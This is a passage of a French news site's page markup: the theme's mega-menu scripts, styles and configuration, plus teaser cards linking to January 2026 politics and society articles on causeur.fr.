shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_60"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "tdb_header_mega_menu";
block_tdi_60.post_count = "5";
block_tdi_60.found_posts = "6578";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "1316";
tdBlocksArray.push(block_tdi_60);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_60 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/melenchon-mise-t-il-sur-le-grand-remplacement-islamique-321934"  rel="bookmark" class="td-image-wrap " title="Mélenchon mise-t-il sur le grand remplacement islamique?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/melenchon-nouvelle-france-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/melenchon-mise-t-il-sur-le-grand-remplacement-islamique-321934"  rel="bookmark" title="Mélenchon mise-t-il sur le grand remplacement islamique?">Mélenchon mise-t-il sur le grand remplacement islamique?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:00:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/antisemitisme-assemblee-nationale-caroline-yadan-quand-la-loi-revele-le-deplacement-de-la-haine-321938"  rel="bookmark" class="td-image-wrap " title="Antisémitisme: quand la loi révèle le déplacement de la haine" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/caroline-yadan-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/antisemitisme-assemblee-nationale-caroline-yadan-quand-la-loi-revele-le-deplacement-de-la-haine-321938"  rel="bookmark" title="Antisémitisme: quand la loi révèle le déplacement de la haine">Antisémitisme: quand la loi révèle le déplacement de la haine</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T13:59:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/primaire-a-gauche-le-club-des-cinq-en-desordre-de-marche-321931"  rel="bookmark" class="td-image-wrap " title="Primaire à gauche: le Club des cinq en désordre de marche" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/primaire-gauche-tours-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/primaire-a-gauche-le-club-des-cinq-en-desordre-de-marche-321931"  rel="bookmark" title="Primaire à gauche: le Club des cinq en désordre de marche">Primaire à gauche: le Club des cinq en désordre de marche</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T05:59:00+01:00" >26 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/macron-un-homme-de-circonstance-321909"  rel="bookmark" class="td-image-wrap " title="Macron, un homme de circonstance" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/macron-lafourcade-fete-de-la-musique-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/macron-un-homme-de-circonstance-321909"  rel="bookmark" title="Macron, un homme de circonstance">Macron, un homme de circonstance</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T05:59:00+01:00" >24 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/frenesie-au-ministere-de-la-puericulture-319725"  rel="bookmark" class="td-image-wrap " title="Frénésie au ministère de la (Puéri)culture" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/dati-enfants-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/frenesie-au-ministere-de-la-puericulture-319725"  rel="bookmark" title="Frénésie au ministère de la (Puéri)culture">Frénésie au ministère de la (Puéri)culture</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T05:59:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148880"><a href="https://www.causeur.fr/societe"><div class="tdb-menu-item-text">Société</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>.tdi_61 .block-mega-child-cats{padding:16px 0}.tdi_61 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_61 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_61 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_61 .block-mega-child-cats{text-align:right}.tdi_61:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_61:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_61.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_61.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_61 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_61 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_61 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_61 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_61 .entry-thumb{background-position:center 15%}.tdi_61 .td-image-container{display:block;order:0}.ie10 .tdi_61 .td-module-meta-info,.ie11 .tdi_61 .td-module-meta-info{flex:auto}.tdi_61 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_61 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_61 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_61 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_61 .td-module-meta-info{border-color:#eaeaea}.tdi_61 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_61 .td-author-date{display:inline}.tdi_61 .td-post-author-name{display:none}.tdi_61 .entry-review-stars{display:inline-block}.tdi_61 .td-icon-star,.tdi_61 .td-icon-star-empty,.tdi_61 .td-icon-star-half{font-size:15px}.tdi_61 .td-module-comments{display:none}.tdi_61 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_61:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .block-mega-child-cats{width:160px}.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-13px}.tdi_61 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-mega-modules-wrap{padding:14px}.tdi_61 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_61 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_61 .td-module-container:before{bottom:-13px}.tdi_61 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_61 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_61"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "tdb_header_mega_menu";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "5497";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "1100";
tdBlocksArray.push(block_tdi_61);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/lerotisme-algorithmique-321914"  rel="bookmark" class="td-image-wrap " title="L&rsquo;érotisme algorithmique" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/love-date-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/lerotisme-algorithmique-321914"  rel="bookmark" title="L&rsquo;érotisme algorithmique">L&rsquo;érotisme algorithmique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:00:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/euthanasie-nietzsche-ou-jesus-321849"  rel="bookmark" class="td-image-wrap " title="Euthanasie: Nietzsche ou Jésus!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/euthanasie-manifestation-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/euthanasie-nietzsche-ou-jesus-321849"  rel="bookmark" title="Euthanasie: Nietzsche ou Jésus!">Euthanasie: Nietzsche ou Jésus!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:59:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/et-lintime-bordel-321820"  rel="bookmark" class="td-image-wrap " title="Et l&rsquo;intime, bordel ? " ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/solitude-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/et-lintime-bordel-321820"  rel="bookmark" title="Et l&rsquo;intime, bordel ? ">Et l&rsquo;intime, bordel ? </a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:00:00+01:00" >22 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/malentendus-et-quiproquos-separatisme-antisionisme-321546"  rel="bookmark" class="td-image-wrap " title="Malentendus et quiproquos" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/resistance-bennasar-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/malentendus-et-quiproquos-separatisme-antisionisme-321546"  rel="bookmark" title="Malentendus et quiproquos">Malentendus et quiproquos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/procedures-police-patrice-faure-un-scoop-les-policiers-ne-sont-pas-des-bureaucrates-321550"  rel="bookmark" class="td-image-wrap " title="Un scoop: les policiers ne sont pas des bureaucrates…" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/police-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/procedures-police-patrice-faure-un-scoop-les-policiers-ne-sont-pas-des-bureaucrates-321550"  rel="bookmark" title="Un scoop: les policiers ne sont pas des bureaucrates…">Un scoop: les policiers ne sont pas des bureaucrates…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T00:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
